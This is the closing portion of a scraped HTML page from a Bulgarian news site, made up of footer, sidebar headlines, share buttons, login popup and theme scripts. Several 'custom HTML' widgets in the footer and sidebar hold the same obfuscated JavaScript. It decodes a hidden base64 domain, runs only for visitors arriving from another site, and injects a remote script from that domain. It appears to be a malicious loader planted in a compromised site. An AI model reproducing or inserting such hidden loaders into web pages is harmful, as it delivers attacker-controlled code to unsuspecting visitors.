    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-121" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Всички права запазени &nbsp;|&nbsp; <a href="#" target="_blank" rel="nofollow noopener">Novapress.bg</a> | Дизайн <a href="https://saitbook.com" target="_blank" >Saitbook</a></div><div class="copyright-text copyright-text-second"> <a href="https://saitbook.com" target="_blank" >Saitbook </a> <a href="https://vodna-mygla.com" target="_blank" > Водна Мъгла </a><a href="https://videonabludenie-bg.com" target="_blank" > Видеонаблюдение  </a><a href="https://prosledqvane.com" target="_blank" > GPS SPOT Проследяване </a><a href="https://vision-spot.com" target="_blank" > Vision-Spot </a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1014"><a href="https://novapress.today/">Начало</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8570"><a rel="privacy-policy" href="https://novapress.today/privacy-policy/">Общи условия</a></li>
<li id="menu-item-8576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8576"><a href="https://novapress.today/biskvitki/">Бисквитки</a></li>
<li id="menu-item-8583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8583"><a href="https://novapress.today/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/">Контакти</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%98%D0%B7%D0%BD%D0%B5%D0%BD%D0%B0%D0%B4%D0%B0%3F%20%D0%9B%D0%B8%D0%B2%D1%8A%D1%80%D0%BF%D1%83%D0%BB%20%D0%BC%D0%BE%D0%B6%D0%B5%20%D0%B4%D0%B0%20%D1%83%D0%B2%D0%BE%D0%BB%D0%BD%D0%B8%20%D0%9A%D0%BB%D0%BE%D0%BF%21&#038;url=https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%98%D0%B7%D0%BD%D0%B5%D0%BD%D0%B0%D0%B4%D0%B0%3F%20%D0%9B%D0%B8%D0%B2%D1%8A%D1%80%D0%BF%D1%83%D0%BB%20%D0%BC%D0%BE%D0%B6%D0%B5%20%D0%B4%D0%B0%20%D1%83%D0%B2%D0%BE%D0%BB%D0%BD%D0%B8%20%D0%9A%D0%BB%D0%BE%D0%BF%21%20https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=%D0%98%D0%B7%D0%BD%D0%B5%D0%BD%D0%B0%D0%B4%D0%B0%3F%20%D0%9B%D0%B8%D0%B2%D1%8A%D1%80%D0%BF%D1%83%D0%BB%20%D0%BC%D0%BE%D0%B6%D0%B5%20%D0%B4%D0%B0%20%D1%83%D0%B2%D0%BE%D0%BB%D0%BD%D0%B8%20%D0%9A%D0%BB%D0%BE%D0%BF%21%20https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://novapress.today/">
				<label>
					<span class="screen-reader-text">Търсене за:</span>
					<input type="search" class="search-field" placeholder="Търсене &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Търсене" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Популярни<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-17">Политика</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Най-Коментирани<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2026/01/18/sanches-ameriansko-nashestvie/">
							<span class="date meta-item tie-icon">Преди 35 секунди</span>							<h3>Санчес: Американско нашествие в Гренландия би направило Путин много щастлив</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%81%d1%8a%d0%ba%d1%80%d0%b0%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bc%d0%b0%d1%81%d0%be%d0%b2%d0%be-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Съкратените служители масово не получават последните си заплати</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d0%b1%d1%83%d1%82%d0%be%d0%bd-%d0%b1%d1%8a%d0%bb%d0%b3%d0%b0%d1%80%d1%81%d0%ba%d0%be-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d1%81%d1%82%d1%80%d0%b0/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Бутон &#8222;Българско производство&#8220; на страницата на МЗХГ</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d1%81-%d0%bd%d0%b5%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b5%d0%bd-%d0%bc%d0%b5%d1%82%d0%be%d0%b4-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-%d0%ba/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Русия с необичаен метод за лечение на Ковид-19</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2020/03/01/%d0%bf%d1%8a%d1%80%d0%b2%d0%b0%d1%82%d0%b0-%d0%b1%d0%b8%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%bb%d0%b5%d1%82%d1%82%d0%b0/">
							<span class="date meta-item tie-icon">01.03.2020</span>							<h3>Първата билка на пролетта</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2020/03/02/%d0%ba%d1%83%d0%b1%d1%80%d0%b0%d1%82-%d0%bf%d1%83%d0%bb%d0%b5%d0%b2-%d1%81%d0%b5-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d0%b2%d1%8f-%d1%81%d1%80%d0%b5%d1%89%d1%83-%d0%b0%d0%bd%d1%82%d1%8a%d0%bd%d0%b8-%d0%b4-2/">
							<span class="date meta-item tie-icon">02.03.2020</span>							<h3>Кубрат Пулев се изправя срещу Антъни Джошуа!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни Коментари<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><div id="custom_html-114" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-helpers-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-helpers')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-ilightbox')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-fontawesome5-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-fontawesome5')</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Напишете и Ентър" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Търсете за" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">Влез <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://novapress.today/wp-login.php" method="post">
			<input type="text" name="log" title="Потребител" placeholder="Потребител">
			<div class="pass-container">
				<input type="password" name="pwd" title="парола" placeholder="Парола">
				<a class="forget-text" href="https://novapress.today/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fnovapress.today">Забравена парола?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2023/02/22/iznenada-liverpol-moje-da-uvolni/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Запомни ме			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Влез</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/customize.js?ver=6.5.7" id="rpw-gm-customize-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u041d\u044f\u043c\u0430 \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u0438 \u0440\u0435\u0437\u0443\u043b\u0442\u0430\u0442\u0438","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/live-search.js?ver=7.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/single.min.js?ver=7.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/br-news.js?ver=7.2.0" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.2.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.2.0" id="tie-js-shortcodes-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(203,32,38,0.93);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Novapress използва бисквитки и подобни технологии, включително и бисквитки на/от трети страни, за да работи оптимално и да ви предоставя коректно информация.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Съгласен Съм" style="background-color: #00a99d">Съгласен Съм</a><a href="https://novapress.today/biskvitki/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Бисквитки" style="background-color: #00a99d">Бисквитки</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ke1tYWrJIZcdOo6P0Gx-fA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768724202149');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>